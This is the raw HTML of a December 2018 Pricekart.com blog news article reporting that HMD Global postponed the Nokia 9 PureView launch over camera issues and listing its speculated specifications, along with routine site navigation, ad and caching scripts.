href="https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed/amp"> <style type="text/css" id="wp-custom-css"> .top-bar.creditcard{background: #19232D;border-top: 4px solid #0439AD;} .creditcard .top-bar-content{color: #fff;text-align: center;} .creditcard span a{color: #FBBC05;font-weight: 600;} .top-bar{border-top:0px solid #e54e53;} .social-icons.cf li{padding:0;} </style> <meta property="og:locale" content="en_US"/> <meta property="og:site_name" content="Pricekart.com"/> <meta property="og:title" content="Nokia 9 PureView Launch Postponed Due to Camera Issues"/> <meta property="og:url" content="https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed"/> <meta property="og:type" content="article"/> <meta property="og:description" content="The world&#039;s first five camera smartphone called Nokia 9 PureView was expected to launch in 2018. Now, the launch has been delayed because of camera issues."/> <meta property="og:image" content="https://blog.pricekart.com/2018/12/01-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues.jpg"/> <meta property="og:image:url" content="https://blog.pricekart.com/2018/12/01-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues.jpg"/> <meta property="og:image:secure_url" content="https://blog.pricekart.com/2018/12/01-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues.jpg"/> <meta property="article:published_time" content="2018-12-10T11:32:04+05:30"/> <meta property="article:modified_time" content="2018-12-14T12:36:23+05:30"/> <meta property="og:updated_time" content="2018-12-14T12:36:23+05:30"/> <meta property="article:section" content="News"/> <meta property="article:publisher" content="https://www.facebook.com/pricekartcom/"/> <meta itemprop="name" content="Nokia 9 PureView Launch Postponed Due to Camera Issues"/> <meta itemprop="headline" content="Nokia 9 PureView Launch Postponed Due to Camera Issues"/> <meta itemprop="description" content="The world&#039;s first five camera smartphone called Nokia 9 PureView was expected to launch in 2018. Now, the launch has been delayed because of camera issues."/> <meta itemprop="image" content="https://blog.pricekart.com/2018/12/01-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues.jpg"/> <meta itemprop="datePublished" content="2018-12-10"/> <meta itemprop="dateModified" content="2018-12-14T12:36:23+05:30"/> <meta itemprop="author" content="Laveena"/> <link rel="publisher" href="https://plus.google.com/u/0/114085769666873120615"/> <meta name="twitter:title" content="Nokia 9 PureView Launch Postponed Due to Camera Issues"/> <meta name="twitter:url" content="https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed"/> <meta name="twitter:description" content="The world&#039;s first five camera smartphone called Nokia 9 PureView was expected to launch in 2018. Now, the launch has been delayed because of camera issues."/> <meta name="twitter:image" content="https://blog.pricekart.com/2018/12/01-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues.jpg"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:site" content="@Pricekartcom"/> <!--[if lt IE 9]> <script src="https://www.pricekart.com/blog/wp-content/themes/pricekart.com/js/html5.js" type="text/javascript"></script> <![endif]--> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TP74BSJ');</script> <script data-ad-client="ca-pub-5528219532974171" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </head> <body class="post-template-default single single-post postid-25658 single-format-standard page-builder no-sidebar full has-nav-dark has-mobile-head"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP74BSJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div class="main-wrap"> <div class="main-nav"> <div class="wrap"> <div class="navigation-wrap cf"> <nav class="navigation cf nav-dark has-search"> <div class> <div class="mobile" data-type="off-canvas" data-search="1"> <a href="#" class="selected"> <span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i> </a> </div> <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-26175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26175"><a href="https://www.pricekart.com">Pricekart.com</a></li> <li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://www.pricekart.com/blog/">Blog</a></li> <li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-3 menu-item-601"><a href="https://www.pricekart.com/blog/category/news">News</a> <ul class="sub-menu"> <li id="menu-item-14009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-14009"><a href="https://www.pricekart.com/blog/category/news/controversies">Controversies</a></li> <li id="menu-item-14011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-14011"><a href="https://www.pricekart.com/blog/category/news/rumours">Rumours</a></li> <li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-14012"><a href="https://www.pricekart.com/blog/category/news/telecom">Telecom</a></li> </ul> </li> <li id="menu-item-14010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-14010"><a href="https://www.pricekart.com/blog/category/news/new-launches">New Launches</a></li> <li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-596"><a href="https://www.pricekart.com/blog/category/reviews">Reviews</a> <ul class="sub-menu"> <li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-595"><a href="https://www.pricekart.com/blog/category/advice">Advice</a></li> <li id="menu-item-14008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-14008"><a href="https://www.pricekart.com/blog/category/comparison">Comparison</a></li> <li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-599"><a href="https://www.pricekart.com/blog/category/how-tos">How To&#8217;s</a></li> </ul> </li> <li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-23 menu-item-598"><a href="https://www.pricekart.com/blog/category/life-tech">Life &#038; Tech</a> <ul class="sub-menu"> <li id="menu-item-26320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-978 menu-item-26320"><a href="https://www.pricekart.com/blog/category/infographics">Infographics</a></li> <li id="menu-item-26321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-979 menu-item-26321"><a href="https://www.pricekart.com/blog/category/videos">Videos</a></li> <li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-603"><a href="https://www.pricekart.com/blog/category/top-lists">Top Lists</a></li> <li id="menu-item-26555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26555"><a href="https://www.pricekart.com/mobile/phone-finder-online">Phone Finder</a></li> <li id="menu-item-26551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26551"><a href="https://www.pricekart.com/used-mobile-price-calculator">Used Mobile Price</a></li> </ul> </li> <li id="menu-item-26547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-26547"><a href="https://www.pricekart.com/blog/category/shopping">Shopping</a></li> </ul></div> <div class="mobile-menu-container"><ul id="menu-main-1" class="menu mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26175"><a href="https://www.pricekart.com">Pricekart.com</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://www.pricekart.com/blog/">Blog</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-3 menu-item-601"><a href="https://www.pricekart.com/blog/category/news">News</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-14009"><a href="https://www.pricekart.com/blog/category/news/controversies">Controversies</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-14011"><a href="https://www.pricekart.com/blog/category/news/rumours">Rumours</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-14012"><a href="https://www.pricekart.com/blog/category/news/telecom">Telecom</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-14010"><a href="https://www.pricekart.com/blog/category/news/new-launches">New Launches</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-596"><a href="https://www.pricekart.com/blog/category/reviews">Reviews</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-595"><a href="https://www.pricekart.com/blog/category/advice">Advice</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-14008"><a href="https://www.pricekart.com/blog/category/comparison">Comparison</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-599"><a href="https://www.pricekart.com/blog/category/how-tos">How To&#8217;s</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-23 menu-item-598"><a href="https://www.pricekart.com/blog/category/life-tech">Life &#038; Tech</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-978 menu-item-26320"><a href="https://www.pricekart.com/blog/category/infographics">Infographics</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-979 menu-item-26321"><a href="https://www.pricekart.com/blog/category/videos">Videos</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-603"><a href="https://www.pricekart.com/blog/category/top-lists">Top Lists</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26555"><a href="https://www.pricekart.com/mobile/phone-finder-online">Phone Finder</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26551"><a href="https://www.pricekart.com/used-mobile-price-calculator">Used Mobile Price</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-26547"><a href="https://www.pricekart.com/blog/category/shopping">Shopping</a></li> </ul></div> </div> </nav> <div class="nav-search"> <div class="search-overlay"> <a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a> <div class="search"> <form role="search" action="https://www.pricekart.com/blog/" method="get"> <input type="text" name="s" class="query" placeholder="Search..."/> <button class="search-button" type="submit"><i class="fa fa-search"></i></button> </form> </div> </div> </div> </div> </div> </div> <div id="main-head" class="main-head"> <div class="wrap"> <div class="mobile-head"> <div class="menu-icon"><a href="#"><i class="fa fa-bars"></i></a></div> <div class="title"> <a href="https://www.pricekart.com/blog/" title="Pricekart.com" rel="home" class="is-logo-mobile""> <img src="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png" class="logo-mobile"/> <img src="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png" class="logo-image" alt="Pricekart.com" data-at2x="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png"/> </a> </div> <div class="search-overlay"> <a href="#" title="Search" class="search-icon"><i class="fa fa-search"></i></a> <div class="search"> <form role="search" action="https://www.pricekart.com/blog/" method="get"> <input type="text" name="s" class="query" placeholder="Search..."/> <button class="search-button" type="submit"><i class="fa fa-search"></i></button> </form> </div> <!-- .search --> </div> </div> <header class="default"> <div class="title"> <a href="https://www.pricekart.com/blog/" title="Pricekart.com" rel="home" class="is-logo-mobile""> <img src="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png" class="logo-mobile"/> <img src="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png" class="logo-image" alt="Pricekart.com" data-at2x="https://www.pricekart.com/blog/wp-content/uploads/2017/09/logo-1.png"/> </a> </div> <div class="right"> <div class="adwrap-widget"> <h3><a style="color:#fff" href="https://www.pricekart.com/blog/submit-your-content">Sponsor Your Content / Review</a></h3> </div> </div> </header> </div> </div> <div class="breadcrumbs-wrap"> <div class="wrap"> <div class="breadcrumbs"><span class="location">You are at:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pricekart.com/blog/"><span itemprop="title">Blog</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pricekart.com/blog/category/news"><span itemprop="title">News</span></a></span><span class="delim">&raquo;</span><span class="current">Nokia 9 PureView Launch Postponed Due to Camera Issues</span></div> </div> </div> <div class="main wrap cf"> <div class="row"> <div class="col-8 main-content"> <article id="post-25658" class="post-25658 post type-post status-publish format-standard has-post-thumbnail category-news title-above" itemscope itemtype="http://schema.org/Article"> <header class="post-header cf"> <div class="heading cf"> <h1 class="post-title item fn" itemprop="name headline"> Nokia 9 PureView Launch Postponed Due to Camera Issues </h1> </div> <div class="post-meta cf"> <span class="posted-on">on <span class="dtreviewed"> <time class="value-title" datetime="2018-12-10T11:32:04+05:30" title="2018-12-10" itemprop="datePublished">10th December, 2018</time> </span> </span> <span> IN <a href="https://www.pricekart.com/blog/category/news" rel="category tag">News</a></span> <span>, <span class="bsf-rt-reading-time"><span class="bsf-rt-display-label"> </span> <span class="bsf-rt-display-time" reading_time="2"></span> <span class="bsf-rt-display-postfix" postfix="Minutes Read"></span></span></span> <span class="cats"> <a href="https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed#disqus_thread" class="comments"><i class="fa fa-comments-o"></i> 0</a> </span> </div> <div class="featured"> <img width="702" height="483" src="https://blog.pricekart.com/2018/12/01-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues.jpg" class="attachment-main-full size-main-full wp-post-image" alt="Nokia 9 PureView Launch Postponed Due to Camera Issues" title="Nokia 9 PureView Launch Postponed Due to Camera Issues" srcset="https://blog.pricekart.com/2018/12/01-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues.jpg 702w, https://blog.pricekart.com/2018/12/01-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues-300x206.jpg 300w, https://blog.pricekart.com/2018/12/01-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues-300x206@2x.jpg 600w" sizes="(max-width: 702px) 100vw, 702px"/> </div> </header> <div class="post-container cf"> <div class="post-content-right"> <div class="post-content description " itemprop="articleBody"> <div id="bsf_rt_marker"><p>HMD Global is all set to launch its Nokia 8.1 smartphone in India today (December 10, 2018). However, its five camera flagship smartphone called the Nokia 9 PureView, which was expected to launch at the end of this year has been delayed. According to the latest sources, the upcoming Nokia smartphone will not launch this year and is expected to make its appearance early in 2019 instead.</p> <p>As per a report by Winfuture.de, the world’s first five camera smartphone has delayed its launch due to camera troubles. HMD Global marketing head for Germany, Britta Gerbracht, stated that the company was unsatisfied with the quality of the rear cameras. Additionally, he also mentioned that the launch has been postponed because of unresolved camera bugs.</p> <p>With this, it has become quite obvious that Nokia is focused on launching a premium quality flagship smartphone. Furthermore, Nokia mobile phones are popular for providing Stock Android experience along with regular updates and security patches.</p> <p><img loading="lazy" class="alignnone size-full wp-image-25660" src="https://www.pricekart.com/blog/wp-content/uploads/2018/12/02-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues.jpg" alt="Nokia 9 PureView Launch Postponed Due to Camera Issues" width="702" height="372" srcset="https://blog.pricekart.com/2018/12/02-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues-351x185@2x.jpg 702w, https://blog.pricekart.com/2018/12/02-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues-300x159.jpg 300w, https://blog.pricekart.com/2018/12/02-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues-351x185.jpg 351w, https://blog.pricekart.com/2018/12/02-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues-300x159@2x.jpg 600w" sizes="(max-width: 702px) 100vw, 702px"/></p> <h4>Nokia 9 PureView: Speculated Features &amp; Specifications</h4> <p>The upcoming Nokia smartphone is most likely to come with a 5.9-inch QHD display along with a 3D protective display. Moreover, as it has already been revealed, the Nokia 9 PureView will sport a hexagonal five rear camera setup. Nokia is focused on offering an impressive camera setup arranged in a unique design.</p> <p>However, as of now, the company has still not revealed the camera specifications on the Nokia 9 PureView smartphone. But, seeing a 41-megapixel sensor on the previously launched Nokia 808 PureView, we can expect an impressive camera setup.</p> <p><img loading="lazy" class="alignnone size-full wp-image-25661" src="https://www.pricekart.com/blog/wp-content/uploads/2018/12/03-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues.jpg" alt="Nokia 9 PureView Launch Postponed Due to Camera Issues" width="702" height="483" srcset="https://blog.pricekart.com/2018/12/03-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues.jpg 702w, https://blog.pricekart.com/2018/12/03-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues-300x206.jpg 300w, https://blog.pricekart.com/2018/12/03-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues-300x206@2x.jpg 600w" sizes="(max-width: 702px) 100vw, 702px"/></p> <p>Apart from that, it is expected to be powered by Qualcomm Snapdragon 845 processor. The smartphone will not be powered by Qualcomm Snapdragon 855 processor as it was expected to be a 2018 smartphone. Furthermore, it will sport 8GB of RAM along with 256GB of internal storage. Nokia 9 PureView might be backed by a 4,150mAh battery. Also, it will run on Android 9 Pie OS.</p> <p>The smartphone will most likely make its launch during the CES 2019 in January or MWC 2019 in late February. Nokia also revealed that it will be announcing major smartphone launches during 2020 and 2021.</p> </div> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5528219532974171" data-ad-slot="4956478059" data-ad-format="auto"></ins> <script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script> <div class="tagcloud"></div> </div> </div> </div> <div class="post-share"> <span class="text">Share.</span> <span class="share-links"> <a href="https://twitter.com/home?status=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fnokia-9-pureview-launch-postponed" class="fa fa-twitter" title="Tweet It"> <span class="visuallyhidden">Twitter</span></a> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fnokia-9-pureview-launch-postponed" class="fa fa-facebook" title="Share on Facebook"> <span class="visuallyhidden">Facebook</span></a> <a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fnokia-9-pureview-launch-postponed" class="fa fa-google-plus" title="Share on Google+"> <span class="visuallyhidden">Google+</span></a> <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fnokia-9-pureview-launch-postponed&amp;media=https%3A%2F%2Fblog.pricekart.com%2F2018%2F12%2F01-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues.jpg" class="fa fa-pinterest" title="Share on Pinterest"> <span class="visuallyhidden">Pinterest</span></a> <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fnokia-9-pureview-launch-postponed" class="fa fa-linkedin" title="Share on LinkedIn"> <span class="visuallyhidden">LinkedIn</span></a> <a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fnokia-9-pureview-launch-postponed&amp;name=Nokia+9+PureView+Launch+Postponed+Due+to+Camera+Issues" class="fa fa-tumblr" title="Share on Tumblr"> <span class="visuallyhidden">Tumblr</span></a> <a href="/cdn-cgi/l/email-protection#[base64]" class="fa fa-envelope-o" title="Share via Email"> <span class="visuallyhidden">Email</span></a> </span> </div> </article> <section class="navigate-posts"> <div class="previous"><span class="main-color title"><i class="fa fa-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.pricekart.com/blog/smartphones-in-2019-upcoming-trends" rel="prev">6 Interesting Smartphone Trends to Look Out for in 2019</a></span> </div> <div class="next"><span class="main-color title">Next Article <i class="fa fa-chevron-right"></i></span><span class="link"><a href="https://www.pricekart.com/blog/different-types-of-cameras-photography" rel="next">From Smartphone to DSLR: What Type of Camera Suits Your Photography Needs</a></span> </div> </section> <section class="related-posts"> <h3 class="section-head">Related Posts</h3> <ul class="highlights-box three-col related-posts"> <li class="highlights column one-third"> <article> <a href="https://www.pricekart.com/blog/redmi-k20-pro-flagship-smartphone" title="Redmi K20 Pro Could Launch as the Snapdragon 855 Flagship Smartphone" class="image-link"> <img width="351" height="185" src="https://blog.pricekart.com/2019/05/01-Redmi-K20-Pro-Could-Launch-as-the-Snapdragon-855-Flagship-Smartphone-351x185.jpg" class="image wp-post-image" alt="" loading="lazy" title="Redmi K20 Pro Could Launch as the Snapdragon 855 Flagship Smartphone" srcset="https://blog.pricekart.com/2019/05/01-Redmi-K20-Pro-Could-Launch-as-the-Snapdragon-855-Flagship-Smartphone-351x185.jpg 351w, https://blog.pricekart.com/2019/05/01-Redmi-K20-Pro-Could-Launch-as-the-Snapdragon-855-Flagship-Smartphone-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px"/> </a> <div class="cf listing-meta meta above"> <time datetime="2019-05-07T16:26:22+05:30" itemprop="datePublished" class="meta-item">7th May, 2019</time><span class="meta-item comments"><a href="https://www.pricekart.com/blog/redmi-k20-pro-flagship-smartphone#disqus_thread"><i class="fa fa-comments-o"></i> 0</a></span> </div> <h2><a href="https://www.pricekart.com/blog/redmi-k20-pro-flagship-smartphone" title="Redmi K20 Pro Could Launch as the Snapdragon 855 Flagship Smartphone">Redmi K20 Pro Could Launch as the Snapdragon 855 Flagship Smartphone</a></h2> </article> </li> <li class="highlights column one-third"> <article> <a href="https://www.pricekart.com/blog/realme-x-youth-edition-launch-date" title="Realme X &#038; Realme X Youth Edition to Make Their Debut on May 15" class="image-link"> <img width="351" height="185" src="https://blog.pricekart.com/2019/05/01-Realme-X-Realme-X-Youth-Edition-to-Make-Their-Debut-on-May-15-351x185.jpg" class="image wp-post-image" alt="Realme X &amp; Realme X Youth Edition to Make Their Debut on May 15" loading="lazy" title="Realme X &#038; Realme X Youth Edition to Make Their Debut on May 15" srcset="https://blog.pricekart.com/2019/05/01-Realme-X-Realme-X-Youth-Edition-to-Make-Their-Debut-on-May-15-351x185.jpg 351w, https://blog.pricekart.com/2019/05/01-Realme-X-Realme-X-Youth-Edition-to-Make-Their-Debut-on-May-15-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px"/> </a> <div class="cf listing-meta meta above"> <time datetime="2019-05-07T11:46:18+05:30" itemprop="datePublished" class="meta-item">7th May, 2019</time><span class="meta-item comments"><a href="https://www.pricekart.com/blog/realme-x-youth-edition-launch-date#disqus_thread"><i class="fa fa-comments-o"></i> 0</a></span> </div> <h2><a href="https://www.pricekart.com/blog/realme-x-youth-edition-launch-date" title="Realme X &#038; Realme X Youth Edition to Make Their Debut on May 15">Realme X &#038; Realme X Youth Edition to Make Their Debut on May 15</a></h2> </article> </li> <li class="highlights column one-third"> <article> <a href="https://www.pricekart.com/blog/xiaomi-mi-mix-4-specification-leaks" title="Specifications of Xiaomi’s Flagship Smartphone – ‘Hercules’ Appears Online" class="image-link"> <img width="351" height="185" src="https://blog.pricekart.com/2019/05/01-Specifications-of-Xiaomi-Mi-Mix-4-Flagship-Smartphone-Appear-Online-351x185.jpg" class="image wp-post-image" alt="Specifications of Xiaomi Mi Mix 4 Flagship Smartphone Appear Online" loading="lazy" title="Specifications of Xiaomi’s Flagship Smartphone – ‘Hercules’ Appears Online" srcset="https://blog.pricekart.com/2019/05/01-Specifications-of-Xiaomi-Mi-Mix-4-Flagship-Smartphone-Appear-Online-351x185.jpg 351w, https://blog.pricekart.com/2019/05/01-Specifications-of-Xiaomi-Mi-Mix-4-Flagship-Smartphone-Appear-Online-351x185@2x.jpg 702w" sizes="(max-width: 351px) 100vw, 351px"/> </a> <div class="cf listing-meta meta above"> <time datetime="2019-05-06T11:25:55+05:30" itemprop="datePublished" class="meta-item">6th May, 2019</time><span class="meta-item comments"><a href="https://www.pricekart.com/blog/xiaomi-mi-mix-4-specification-leaks#disqus_thread"><i class="fa fa-comments-o"></i> 0</a></span> </div> <h2><a href="https://www.pricekart.com/blog/xiaomi-mi-mix-4-specification-leaks" title="Specifications of Xiaomi’s Flagship Smartphone – ‘Hercules’ Appears Online">Specifications of Xiaomi’s Flagship Smartphone – ‘Hercules’ Appears Online</a></h2> </article> </li> </ul> </section> <div class="comments"> <div id="bsf-rt-comments"></div> <div id="comments"> <p class="nocomments">Comments are closed.</p> </div> </div> </div> </div> </div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cucHJpY2VrYXJ0LmNvbS9ibG9nL25va2lhLTktcHVyZXZpZXctbGF1bmNoLXBvc3Rwb25lZA=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '0a17850e8942ad60e52986aaacf26b56157b3c903d7eb2f6e6b35aa92c7a6892a8ed646d12526a9602e1cc1d4722eca165e5bafda43cdc1a70adbd5178ec40f7'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cucHJpY2VrYXJ0LmNvbS9ibG9nL25va2lhLTktcHVyZXZpZXctbGF1bmNoLXBvc3Rwb25lZA==&nitroBeaconCookies=W10=&nitroBeaconHash=0a17850e8942ad60e52986aaacf26b56157b3c903d7eb2f6e6b35aa92c7a6892a8ed646d12526a9602e1cc1d4722eca165e5bafda43cdc1a70adbd5178ec40f7&proxyPurgeOnly=&layout=post');
        }
    }
</script> <footer class="main-footer"> <div class="wrap"> <div class="footer_category"><p><a href="/best-sellers" title="Best Sellers">Best Sellers</a> | <a href="https://www.pricekart.com/mobile" title="Mobile">Mobile</a> | <a href="https://www.pricekart.com/tablet" title="Tablet">Tablet</a> | <a href="https://www.pricekart.com/appliances" title="Home And Kitchen Appliances">Home &amp; Kitchen Appliances</a> | <a href="https://www.pricekart.com/electronics" title="TV &amp; Entertainment">TV &amp; Entertainment</a> | <a href="https://www.pricekart.com/cameras" title="Camera, DSLR &amp; Accessories">Camera, DSLR &amp; Accessories</a></p></div> <div class="footer_category"><p> <a href="https://www.pricekart.com/mobile/samsung-mobiles-price-list-in-india" title="Mobile">Samsung Mobiles Price</a> | <a href="https://www.pricekart.com/mobile/xiaomi-mobiles-price-list-in-india" title="Mobile">Xiaomi Mobiles Price</a> | <a href="https://www.pricekart.com/mobile/upcoming-mobiles-price-list" title="Mobile">Upcoming Mobiles</a> | <a href="https://www.pricekart.com/mobile/top-10-mobiles-price-list" title="Mobile">Top 10 Mobiles Price</a> | <a href="https://www.pricekart.com/mobile/4g-mobiles-price-list" title="Mobile">4g Mobiles Price</a> | <a href="https://www.pricekart.com/mobile/big-battery-mobiles-price-list" title="Mobile">Big Battery Mobiles</a> | <a href="https://www.pricekart.com/mobile/mobiles-below-10000" title="Mobile">Mobiles Below 10000</a> </p></div> <div class="footer_logo"> <p><a href="https://www.pricekart.com" title="Pricekart.com"><img src="/blog/wp-content/uploads/2017/09/logo-1.png" alt="Pricekart.com"></a></p> <p>&copy; 2025 Pricekart™ All rights reserved. All trademarks/logos/brands are the property of their respective owners.</p> <p><a href="https://www.pricekart.com/page/about-us" title="About Us">About Us</a> | <a href="/privacy" title="Privacy">Privacy</a> | <a href="/terms-conditions" title="Terms &amp; Conditions">Terms &amp; Conditions</a> | <a href="/page/contact-us" title="Contact Us">Contact Us</a> | <a href="/blog/submit-your-content" title="Submit your content">Submit Your Content</a></p> </div> </div> <div class="lower-foot"> <div class="wrap"> </div> </div> </footer> </div> <div id="bsf_rt_progress_bar_container" class="progress-container-top"> <div class="progress-bar" id="bsf_rt_progress_bar"></div> </div><script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/auto-load-next-post/assets/js/libs/scrollspy.min.js' id='auto-load-next-post-scrollspy-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/auto-load-next-post/assets/js/libs/jquery.history.js' id='auto-load-next-post-history-js'></script> <script type='text/javascript' id='auto-load-next-post-script-js-extra'>
/* <![CDATA[ */
var auto_load_next_post_params = {"alnp_version":"1.5.14","alnp_content_container":".main-content","alnp_title_selector":"h1.post-title","alnp_navigation_container":"section.navigate-posts","alnp_comments_container":"div#comments","alnp_remove_comments":"yes","alnp_google_analytics":"no","alnp_event_on_load":"","alnp_event_on_entering":"","alnp_is_customizer":"","alnp_load_in_footer":"1"};
/* ]]> */
</script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/auto-load-next-post/assets/js/frontend/auto-load-next-post.min.js' id='auto-load-next-post-script-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
